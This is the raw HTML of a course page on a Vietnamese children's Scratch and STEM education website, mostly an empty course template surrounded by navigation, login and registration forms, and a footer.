

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vietstem.com/khoa-hoc/lap-trinh-scratch-mien-phi
body_size: 8540
content:
<!DOCTYPE html><html lang="vi"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width"/><title>Miễn phí khóa học trực tuyến - Lập trình phát triển tư duy - Giáo dục STEM</title><meta name="description" content="Giai đoạn dưới 7 tuổi là giai đoạn &quot;VÀNG&quot; dành cho phát triển tư duy của trẻ nhỏ. Với phương pháp &quot;học mà chơi&quot;, trí tuệ các con sẽ phát triển một cách tự nhiên nhất mà không bị nhàm chán. Học Viện VIETSTEM là đơn vị số một Việt Nam về cung cấp khóa học trực tuyến phát triển tư duy cho trẻ về lập trình KÉO THẢ SCRATCH và GIÁO DỤC STEM cho TRẺ EM và GIÁO VIÊN TIN HỌC với đội ngũ chuyên gia giàu kinh nghiệm, kho tài liệu bài giảng MIỄN PHÍ, đội ngũ hỗ trợ trực tuyến 24/7"/><meta name="keywords" content="scratch, sách scratch, bài tập scratch, cài đặt scratch, scratch là gì, lập trình scratch, lập trình kéo thả, lập trình kéo thả cho trẻ em, lập trình điều khiển robot, robot stem, giáo dục stem, giáo dục sớm."/><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=3840&amp;q=75 3840w" imageSizes="100vw"/><meta name="next-head-count" content="6"/><link href="/css/bootstrap.css" rel="stylesheet" as="style" crossorigin="anonymous"/><link data-next-font="" rel="preconnect" href="/" crossorigin="anonymous"/><link rel="preload" href="/_next/static/css/bd1703c2c90cee44.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bd1703c2c90cee44.css" data-n-g=""/><link rel="preload" href="/_next/static/css/b1c7906582135473.css" as="style"/><link rel="stylesheet" href="/_next/static/css/b1c7906582135473.css" data-n-p=""/><link rel="preload" href="/_next/static/css/81eb186363b97728.css" as="style"/><link rel="stylesheet" href="/_next/static/css/81eb186363b97728.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/js/jquery-3.4.0.min.js" defer="" type="text/javascript" data-nscript="beforeInteractive"></script><script src="/clientsafe.js" defer="" data-nscript="beforeInteractive"></script><script src="/js/mixitup.js" defer="" type="text/javascript" data-nscript="beforeInteractive"></script><script src="/lib/parsley/parsley.js" defer="" type="text/javascript" data-nscript="beforeInteractive"></script><script src="/lib/parsley/i18n/vi.js" type="text/javascript" defer="" data-nscript="beforeInteractive"></script><script src="/js/appear.js" defer="" type="text/javascript" data-nscript="beforeInteractive"></script><script src="/_next/static/chunks/webpack-b4e3a291274dc584.js" defer=""></script><script src="/_next/static/chunks/framework-523ba41ed22bcea9.js" defer=""></script><script src="/_next/static/chunks/main-313630f220ac47c7.js" defer=""></script><script src="/_next/static/chunks/pages/_app-b2ef672fb4725d37.js" defer=""></script><script src="/_next/static/chunks/75fc9c18-1fbb72c2f09d91ef.js" defer=""></script><script src="/_next/static/chunks/265-7fbb50962e3ea53d.js" defer=""></script><script src="/_next/static/chunks/pages/khoa-hoc/%5Bctitle%5D-89b270dd732b1b75.js" defer=""></script><script src="/_next/static/2N2t0tRENgn4W4eWMtxM3/_buildManifest.js" defer=""></script><script src="/_next/static/2N2t0tRENgn4W4eWMtxM3/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div><div class="page-wrapper"><header class="main_main_header__NdnbH main-header"><div class="header-top"><div class="auto-container"><div class="inner-container clearfix"><div class="top-left"><ul class="clearfix"><li><i class="fa fa-phone"></i>Tel: <!-- -->0979 737 138</li><li><i class="fa fa-envelope"></i><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c0a9aea6af80b6a9a5b4b3b4a5adeea3afad">[email&#160;protected]</a></li></ul></div><div class="top-right"><ul class="social-icon-one clearfix"><li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/hocvienvietstem/"><i class="fa fa-facebook-f"></i></a></li><li><a target="_blank" rel="noreferrer" href="/trang-chu"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" rel="noreferrer" href="https://plus.google.com/100344485976787185783"><i class="fa fa-google"></i></a></li><li><a target="_blank" rel="noreferrer" href="https://www.youtube.com/channel/UCF3HyG6hcXi-5YXUNkrNA6w"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div class="header-lower"><div class="auto-container"><div class="main-box clearfix"><div class="logo-box"><div class="logo" style="cursor:pointer"><a href="/trang-chu"><div class="main_logo_t__8MN_h " style="position:relative;display:inline-block;width:100%"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:120px;height:60px;background:none;opacity:1;border:0;margin:0;padding:0;position:relative"><img alt="Vietstem dậy lập trình miễn phí" src="[data-uri]" decoding="async" data-nimg="fixed" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Vietstem dậy lập trình miễn phí" loading="lazy" decoding="async" data-nimg="fixed" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" srcSet="/_next/image?url=%2Fimages%2Flogo.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimages%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Flogo.png&amp;w=256&amp;q=75"/></noscript></span></div></a></div></div><div class="main_nav_outer__fLZyg nav-outer clearfix"><nav class="main-menu"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse" style="background:red" aria-label="Show Menu"><span class="icon-bar" style="background:white"></span><span class="icon-bar" style="background:white"></span><span class="icon-bar" style="background:white"></span></button></div><div class="navbar-collapse collapse clearfix"><ul class="navigation clearfix pill-nav nav "><li class=" nav-item "><a href="/trang-chu">Trang chủ</a></li><li class=" nav-item"><a href="/gioi-thieu-vietstem">Về chúng tôi</a></li><li class=" nav-item"><a href="/doi-tac-vietstem">Đối tác</a></li><li class="dropdown"><a href="/danh-sach-bai-du-thi">Dự thi</a><ul><li><a href="/danh-sach-bai-du-thi">Danh sách bài dự thi</a></li><li><a href="/gui-bai-du-thi">Gửi bài dự thi</a></li></ul></li><li data-toggle=" nav-item"><a href="/ho-tro-va-tai-lieu-giang-day">Hỗ trợ</a></li><li data-toggle=" nav-item"><a href="/hocstemjunior">STEM JUNIOR</a></li><li><div class="main_btn_box__C7Jm0 btn-box mn-log"><a class="call-btn" style="margin-right:8px" data-toggle="modal" data-target="#mod-login" href="#">Đăng nhập</a><a style="margin-right:8px" class="call-btn" data-toggle="modal" data-target="#mod-signup" href="#">Đăng ký</a></div></li></ul></div></nav></div></div></div></div><div class="sticky-header"><div class="auto-container clearfix"><div class="logo pull-left"><a href="/trang-chu"><span style="box-sizing:border-box;display:inline-block;overflow:hidden;width:120px;height:60px;background:none;opacity:1;border:0;margin:0;padding:0;position:relative"><img alt="Vietstem dậy lập trình miễn phí" src="[data-uri]" decoding="async" data-nimg="fixed" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Vietstem dậy lập trình miễn phí" loading="lazy" decoding="async" data-nimg="fixed" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" srcSet="/_next/image?url=%2Fimages%2Flogo.png&amp;w=128&amp;q=75 1x, /_next/image?url=%2Fimages%2Flogo.png&amp;w=256&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Flogo.png&amp;w=256&amp;q=75"/></noscript></span></a></div><div class="pull-right"><nav class="main-menu"><div class="navbar-collapse collapse clearfix"><ul class="navigation clearfix "><li class=" nav-item current "><a href="/trang-chu">Trang chủ</a></li><li class=" nav-item"><a target="_blank" href="/gioi-thieu-vietstem">Về chúng tôi</a></li><li class=" nav-item"><a href="/doi-tac-vietstem">Đối tác</a></li><li class="dropdown nav-item"><a href="/danh-sach-bai-du-thi">Dự thi</a><ul><li><a href="/danh-sach-bai-du-thi">Danh sách bài dự thi</a></li><li><a href="/gui-bai-du-thi">Gửi bài dự thi</a></li></ul></li><li class=" nav-item"><a href="/ho-tro-va-tai-lieu-giang-day">Hỗ trợ</a></li><li><div class="main_btn_box__C7Jm0 btn-box mn-log"></div></li></ul></div></nav></div></div></div></header><div><div class="modal fade" id="modRegisterZoom" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true"><div class="RegisterModal_modal__UBvRC modal-dialog" role="document"><div class="RegisterModal_modal_content__GWlD1 modal-content"><div class="modal-body"><form id="registeZoom" novalidate="" data-parsley-validate=""><h2 class="RegisterModal_title__Brypv text-center">Đăng ký học thử</h2><div class="form-group"><label class="RegisterModal_label__jGzAR">Họ và tên: </label><input autofocus="" name="name" placeholder="Nhập họ và tên *" required="" type="name" class="RegisterModal_input__CmpYt form-control" value=""/></div><div class="form-group"><label class="RegisterModal_label__jGzAR">SĐT: </label><input name="customerPhone" placeholder="Số điện thoại *" required="" type="text" class="RegisterModal_input__CmpYt form-control" pattern="^\d{9,10}$" value=""/></div><div class="form-group" style="display:flex"><div class="col-3"></div><div class="col-6"><button type="submit" class="RegisterModal_btn_register__x_l2L btn btn-danger btn-lg btn-block login-btn mb-0">Đăng ký</button></div><div class="col-3"></div></div></form></div></div></div></div><section class="page-title"><div class="auto-container"><div class="course-detail_header_title__C3Dko" style="justify-content:space-between"><p style="text-align:left"></p></div></div></section><div class="course-detail_sidebar_page_container__KPvXd"><div class="auto-container"><div class="row clearfix"><div class="course-detail_content_side__ewF_J blog-content col-lg-8 col-md-8 col-sm-12 col-xs-12 " style="position:relative;padding:15px 0px"><div class="blog-post"><div class="course-detail_news_block_two__1mUPb"><div class="inner-box"><div class="image-box"><div class="image-container" style="width:auto"><img class="image" src="/images/default.jpg" loading="lazy"/></div></div></div></div></div></div><div class="course-detail_sidebar_side__cnZ1a col-lg-4 col-md-4 col-sm-12 col-xs-12 " style="text-align:justify;padding:15px 0px 15px 15px"><div class="course-detail_sidebar__P_1Jr default-sidebar"><div class="course-detail_tt_hoc__b_p8S"><ul class="course-detail_category_list__Acarn"><li><a target="_blank" href="https://vietstem.com/trang-chu" rel="noreferrer" style="color:white"><i class="glyphicon glyphicon-folder-open"></i>  Tài liệu: </a></li><li><a href="#"><i class="glyphicon glyphicon-user"></i>  Độ tuổi: <!-- -->+</a></li><li><a href="#"><i class="glyphicon glyphicon-usd"></i>  Giá: <!-- --> VNĐ</a></li><li><a href="#"><i class="glyphicon glyphicon-shopping-cart"></i>  Yêu cầu: </a></li></ul></div></div></div></div><div class="row clearfix"><div class="course-detail_content_side__ewF_J blog-content col-sm-12 col-xs-12 col-lg-8 col-md-8" style="position:relative;padding:15px 0px"><div class="course-detail_lower_content__MZSEs"><div class="title"><h2></h2></div></div><ul class="nav nav-tabs" role="tablist" id="mytab"><li role="presentation" class="nav-item"><a href="#home" aria-controls="home" role="tab" data-toggle="tab" id="home-tab" class="nav-link active" aria-selected="true"> <!-- -->Giới thiệu</a></li><li role="presentation" class="nav-item"><a class="nav-link" href="#profile" aria-controls="profile" role="tab" data-toggle="tab" id="comment-tab" aria-selected="false">Đánh giá bình luận</a></li></ul><div class="tab-content" id="myTabContent"><div role="tabpanel" class="tab-pane fade show active" id="home" aria-labelledby="home-tab"><div class="course-detail_lower_content__MZSEs"><div class="course-detail_fit_t_course__Z1aGH text"><p style="text-align:justify;padding:10px"></p></div><div class="other-options clearfix"><ul class="default-tags clearfix pull-left"><li><a href="#"></a></li></ul><ul class="default-tags clearfix pull-left"><li><a href="#"></a></li></ul><ul class="default-tags clearfix pull-left"><li><a href="#"></a></li></ul><ul class="social-icon-two pull-right clearfix"><li><a target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook-f"></i></a></li><li><a target="_blank" rel="noopener noreferrer" href="/trang-chu"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" rel="noopener noreferrer"><i class="fa fa-google"></i></a></li><li><a target="_blank" rel="noopener noreferrer"><i class="fa fa-youtube"></i></a></li></ul></div></div></div><div role="tabpanel" class="tab-pane fade" id="profile" aria-labelledby="comment-tab"><div class="comments-area"><div class="group-title"><h2>Đánh giá &amp; Bình luận</h2></div></div><div class="comment-form"><div class="group-title"><h2>Viết bài bình luận</h2></div><form id="postComment" method="get" novalidate=""><div class="row clearfix"><div class="course-detail_form_group___o22H form-group col-md-6 col-sm-12 col-xs-12"><input type="text" name="username" placeholder="Full Name *" required="" class="form-control"/></div><div class="course-detail_form_group___o22H form-group col-md-6 col-sm-12 col-xs-12"><input type="text" name="email" placeholder="Email *" required="" class="form-control"/></div><div class=" form-group col-sm-12 col-xs-12"><textarea name="message" placeholder="Comments" required="" class="form-control darma"></textarea></div><div class="course-detail_form_group___o22H form-group col-md-6 col-sm-12 col-xs-12"><button class="theme-btn btn-style-one spinnerIcon" data-dismiss="modal" type="submit">Gửi bài</button></div></div></form></div></div></div></div><div class="course-detail_sidebar_side__cnZ1a col-lg-4 col-md-4 col-sm-12 col-xs-12 " style="text-align:justify;padding:15px 0px 0px 15px"><div class="course-detail_sidebar_widget__TxKG_"><div class="course-detail_sidebar_title__hsc5R" style="margin-top:46px"><h3>Nội dung khóa học</h3></div><div class="course-detail_fit_t_course_detail__rt4Wj course-detail_sidebar_page_container__KPvXd"></div></div></div></div></div></div><div class="course-detail_sidebar_page_container__KPvXd"><div class="auto-container"><div class="auto-container"><div class="inner-container"><h2>CÁC KHÓA HỌC LẬP TRÌNH</h2><div class="swiper nav-cous row"><div class="swiper-wrapper"></div></div></div></div></div></div></div><div style="margin-bottom:-1px;margin-top:60px;width:100%;height:auto"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;padding-top:14.859154929577464%"></span><img alt="Vietstem dậy lập trình miễn phí" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Ffooter.jpg&amp;w=3840&amp;q=75" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/></span></div><footer class="main_main_footer__xl0AJ main-footer"><div><div class="auto-container"><div class="widgets-section"><div class="row clearfix" style="display:block"><div class="main_footer_column__R5d5P col-md-3 col-sm-6 col-xs-12"><div class="footer-widget about-widget"><div class="widget-content"><div class="footer-logo"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;padding-top:50%"></span><img alt="Vietstem dậy lập trình miễn phí" src="[data-uri]" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Vietstem dậy lập trình miễn phí" loading="lazy" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Flogo.png&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Flogo.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Flogo.png&amp;w=3840&amp;q=75"/></noscript></span></div><ul class="main_contact_info_list__mTpcW"><li><i class="fa fa-home" style="color:#ff5e4f"></i>HỌC VIỆN VIETSTEM</li><li><i class="fa fa fa-copyright" style="color:#ff5e4f"></i>Giấy phép DKKD số 1175/GCN-SGD&amp;ĐT</li><li><i class="fa fa-map-marker" style="color:#ff5e4f"></i>Hà Nội - Việt Nam</li><li><i class="fa fa-envelope" style="color:#ff5e4f"></i><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="640d0a020b24120d0110171001094a070b09">[email&#160;protected]</a></li><li><i class="fa fa-phone" style="color:#ff5e4f"></i>0979 737 138</li></ul><figure><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=33709"><img style="width:176px;height:67px" src="/images/dathongbao.jpg" alt="Đã thông báo bộ công thương" loading="lazy"/></a></figure></div></div></div><div class="main_footer_column__R5d5P footer-column col-md-3 col-sm-6 col-xs-12"><div class="footer-widget posts-widget nagivation"><h2 class="widget-title">Quick links</h2><div class="widget-content"><ul class="main_contact_info_list__mTpcW"><li class="active"><a href="/gioi-thieu-vietstem">Về chúng tôi</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://scratch.mit.edu/download/scratch2"><span style="color:white">Bộ cài Scratch</span></a></li><li><a target="_blank" rel="noopener noreferrer" href="https://www.makeblock.com/software/mblock5#DownloadmBlock5"><span style="color:white">Bộ cài mBlock</span></a></li></ul></div></div></div><div class="main_footer_column__R5d5P footer-column col-md-3 col-sm-6 col-xs-12"><div class="footer-widget posts-widget"><h2 class="widget-title">Hướng dẫn</h2><div class="widget-content"><ul class="main_contact_info_list__mTpcW"><li><a type="button" href="noopener noreferrer" data-toggle="modal" data-target="#mod-signup"><span style="color:white">Tạo tài khoản</span></a></li><li><a href="/ho-tro-va-tai-lieu-giang-day/huong-dan-tai-va-cai-dat-scratch-3">Tải và cài đặt Scratch</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/watch?v=S6Ot2ShCulM&amp;t=92s"><span style="color:white">Lắp ráp robot mBot</span></a></li></ul></div></div></div><div class="main_footer_column__R5d5P col-md-3 col-sm-6 col-xs-12 footer-column"><div class="footer-widget contact-widget "><h2 class="widget-title">Liên Hệ</h2><div class="widget-content"><form id="subscribeForm" method="post" data-parsley-validate="" novalidate=""><div class="input-group input-group-lg" style="margin-bottom:16px"><input type="email" class="form-control" placeholder="Nhận mail" name="email" required="" aria-label="email recieve" aria-describedby="basic-addon2"/><div class="input-group-append"><span class="input-group-text btn-danger" id="basic-addon2" style="background-color:#FF3333;color:#eee;cursor:pointer">Đăng ký</span></div></div></form><ul class="social-icon-two"><li><a target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/hocvienvietstem/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener noreferrer" href="/trang-chu"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" rel="noopener noreferrer" href="https://plus.google.com/100344485976787185783"><i class="fa fa-google"></i></a></li><li><a target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/channel/UCF3HyG6hcXi-5YXUNkrNA6w"><i class="fa fa-youtube"></i></a></li></ul></div><br/><br/><h2 class="widget-title">Hotline</h2><div class="widget-content"><ul><li><a href="https://vietstem.com" style="font-size:27px;color:#fff"><i class="fas fa-mobile-alt fa-6 " style="font-size:45px;color:#ff5e4f;margin-right:15px"></i>0963 107 887</a></li></ul></div></div></div><div class="efooter-column install-appundefined main_install_app__ybiEg efooter-column col-md-9 col-sm-12 col-xs-12"><div class="footer-widget posts-widget"><ul><li><span class="main_app_tilte__VY5Bh">Tải ứng dụng</span><a target="_blank" rel="noopener noreferrer" href="https://play.google.com/store/apps/details?id=vietstem.app"><div style="display:inline-block;position:relative" class="main_app__81tTh"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;padding-top:30.5%"></span><img alt="Google Play" src="[data-uri]" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Google Play" loading="lazy" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Fpage%2FHome%2Fchplay.png&amp;w=3840&amp;q=75"/></noscript></span></div></a><a target="_blank" rel="noopener noreferrer" href="https://apps.apple.com/us/app/stem-junior/id1484787823?l=vi&amp;ls=1"><div style="display:inline-block;position:relative" class="main_app__81tTh"><span style="box-sizing:border-box;display:block;overflow:hidden;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;position:relative"><span style="box-sizing:border-box;display:block;width:initial;height:initial;background:none;opacity:1;border:0;margin:0;padding:0;padding-top:30.5%"></span><img alt="Appstore" src="[data-uri]" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%"/><noscript><img alt="Appstore" loading="lazy" decoding="async" data-nimg="responsive" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%" sizes="100vw" srcSet="/_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=640&amp;q=75 640w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=750&amp;q=75 750w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=828&amp;q=75 828w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Fimages%2Fpage%2FHome%2Fappstore.png&amp;w=3840&amp;q=75"/></noscript></span></div></a></li></ul></div></div></div></div></div></div><div class="footer-bottom"><div class="auto-container"><div class="clearfix"><div class="copyright-text"><p>Copyright © 2018 <a href="index.html">Vietstem.</a> All Rights Reserved.</p></div><ul class="footer-links clearfix"><li><a target="_blank" rel="noopener noreferrer" href="https://vietstem.com/dieu-khoan">Chính sách và qui định</a></li><li><a target="_blank" rel="noopener noreferrer" href="https://vietstem.com/chinh-sach">Chính sách bảo mật thông tin</a></li></ul></div></div></div></footer><div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-double-up"></span></div></div><div class="modal fade" id="mod-login" tabindex="-1" role="dialog" aria-labelledby="myLargeModalLabel" aria-hidden="true"><div class="modal-dialog" role="document"><div class="main_login_form__UJcP1 login-form"><form id="loginForm" novalidate="" data-parsley-validate="" method="post"><div class="avatar"><img src="/images/boy.svg" alt="yoatthmes" loading="lazy"/></div><h2 class="text-center">Đăng nhập</h2><div class="or-seperator"><i>or</i></div><div class="form-group"><input name="email" placeholder="Email *" required="" type="email" class="form-control"/></div><div class="form-group"><input name="password" placeholder="Mật khẩu *" required="" type="password" class="form-control"/></div><div class="form-group"><div class="be-checkbox"><input type="checkbox" id="remember" name="remember"/><label for="remember">Ghi nhớ đăng nhập</label></div><span><p class="text-center small"><a data-toggle="modal" data-target="#mod-forget" data-dismiss="modal" href="noopener noreferrer">Quên mật khẩu?</a></p></span></div><div class="form-group"><div class="col-sm-6"><button type="submit" class="undefined btn btn-primary btn-lg btn-block login-btn mb-0">Đăng nhập</button></div><div class="col-sm-6"><div class="form-group"><button data-dismiss="modal" type="submit" class="undefined btn btn-primary btn-lg btn-block login-btn">Hủy bỏ</button></div></div></div><p class="text-center small">Chưa có tài khoản?<!-- --> <a data-toggle="modal" data-target="#mod-signup" data-dismiss="modal" href="noopener noreferrer">Đăng ký ngay!</a></p></form></div></div></div><div id="mod-forget" class="modal fade" tabindex="-1" role="dialog" 